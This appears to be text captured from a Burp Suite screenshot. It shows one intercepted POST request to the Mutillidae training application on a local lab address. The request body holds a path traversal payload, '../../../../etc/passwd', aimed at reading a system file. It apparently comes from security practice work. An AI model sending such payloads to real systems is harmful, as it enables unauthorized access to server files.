 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mutillidae/index.php?page=source-viewer.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/mutillidae/index.php?page=source-viewer.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Cookie: showhints=1; PHPSESSID=c766tk7i9odq5g41umc2cco6k2; acopendivids=swingset,jotto,phpbb2,redmine;
Connection: close
Upgrade-Insecure-Requests: 1
page=source-viewer.php&phpfile=../../../../etc/passwd&source-file-viewer-php-submit-button=View+File